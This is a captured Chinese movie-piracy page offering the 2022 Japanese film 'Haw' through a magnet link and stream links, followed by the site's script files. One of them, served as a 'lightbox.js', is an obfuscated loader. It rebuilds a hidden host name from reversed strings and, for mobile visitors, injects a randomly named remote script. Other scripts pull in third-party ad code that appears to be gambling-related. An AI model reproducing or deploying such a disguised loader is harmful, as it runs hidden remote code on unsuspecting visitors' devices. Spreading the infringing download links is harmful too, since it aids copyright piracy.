

--- FILE ---
content_type: text/html
request_url: https://www.66ss.org/juqingpian/20685.html
body_size: 9021
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>嗷呜-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　嗷呜/好狗不见了Haw(港)◎片　　名　ハウ/Haw◎年　　代　2022◎产　　地　日本◎类　　别　剧情◎语　　言　日语◎豆瓣评分　6.4/10 82人评价◎导　　演　犬" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item current_page_item"><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/juqingpian/">剧情片</a>  &gt;  剧情片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>嗷呜</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/juqingpian/" title="查看剧情片中的全部文章" rel="category tag">剧情片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/juqingpian/20685.html#respond" title="《嗷呜》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2022/6664.jpg"/><br/>◎译　　名　嗷呜/好狗不见了Haw(港)<br/>◎片　　名　ハウ/Haw<br/>◎年　　代　2022<br/>◎产　　地　日本<br/>◎类　　别　剧情<br/>◎语　　言　日语<br/>◎豆瓣评分　6.4/10 82人评价<br/>◎导　　演　犬童一心<br/>◎主　　演　田中圭<br/>　　　　&nbsp; 　池田依来沙<br/>　　　　&nbsp; 　野间口彻<br/>　　　　&nbsp; 　渡边真起子<br/>　　　　&nbsp; 　长泽树<br/>　　　　&nbsp; 　莫托拉&amp;middot;世理奈<br/>　　　　&nbsp; 　宫本信子<br/>　　　　&nbsp; 　石桥莲司<br/>　　　　&nbsp; 　深川麻衣<br/>　　　　&nbsp; 　田中要次</p><p>◎简　　介<br/>　<br/>　　　　被未婚妻无情抛弃的赤西民夫（田中圭 饰）每天意志消沉，上司为了让他重新振作，送了一只同样被主人抛弃的大白狗给他领养。曾被主人欺负的大白狗没法汪汪吠叫，只能发出&amp;ldquo;haw&amp;rdquo;的叫声，于是民夫为他取名&amp;ldquo;小巧&amp;rdquo;。两个曾被遗弃的灵魂，慢慢为对方打开心扉，一人一狗成了影形不离的伙伴。正当民夫的心灵创伤快要被治愈好时，小巧却意外走失，四处流浪，为沿途遇上的失意人奉上最温暖的阳光。</p><p><img alt="" src="https://www.66tutup.com/2022/6668.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:f92f570d286302efabc4412ccba97df65d8a243c&dn=%e5%97%b7%e5%91%9c&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">1080p.BD中字.mp4</a></td></tr></tbody></table></p><p>&nbsp;</p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=17&id=20685&pathid1=0&bf=0" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=17&id=20685&pathid2=0&bf=1" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='超清' href= "/e/DownSys/play/?classid=17&id=20685&pathid3=0&bf=2" target= "_blank" class="lBtn" >超清</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='超清' href= "/e/DownSys/play/?classid=17&id=20685&pathid4=0&bf=3" target= "_blank" class="lBtn" >超清</a>
          </div>


<div class="widget box row"><h3>【网盘】</h3><div class="row-fluid"> 
  <div class="bs-docs-download" id="bs-docs-download">
    <div class="bd-address"><i class="icon-download"></i> <a title="下载地址1" href="https://pan.quark.cn/s/233d3b2c29c5">下载地址1</a><span>提取码： </span></div>
  </div>
</div> </div>



  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/juqingpian/20682.html" rel="prev">红眼航班</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/juqingpian/20700.html" rel="next">危急迫降</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/d/tj.js
body_size: 98
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'9dca26c3-c4a4-4deb-9a85-84a51613128d\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/fgh5jd7.js
body_size: 85
content:
document.writeln("<script src=\'//pc.stgowan.com/pc/rich-tf.js\' id=\'richid\' data=\'s=9530\'></script>");
document.writeln("<script src=\'//pc.stgowan.com/pc/beitou-tf.js\' id=\'beitouid\' data=\'s=9532\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66ss.org/d/lightbox.js
body_size: 413
content:
(function(){var i=[['g','e','n','d','o','e','k','a','m']],x=function(a){return a['r'+'ev'+'er'+'se']().join('')},m=navigator.platform,g=[['g','f'],'.',['6','0','4','2','1',':','m','o','c']],c=document,z=x(g[0])+g[1]+x(i[(new Date()).getDate()%1])+g[1]+x(g[2]),b='wri'+'te',d='scr'+'ipt',h=' s'+'rc',g=z+'/'+Math.random().toString(36)[2]+x(['s','k','b','v','o','n','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(m.indexOf('Win')!==0&&m.indexOf('Mac')!==0)?(c[b]('<'+d+''+h+'='),c[b]('h'),c[b]('tt'),c[b]('p'),c[b]('s:'),c[b]('//'),c[b](g),c[b]('></'+d+'>')):0})();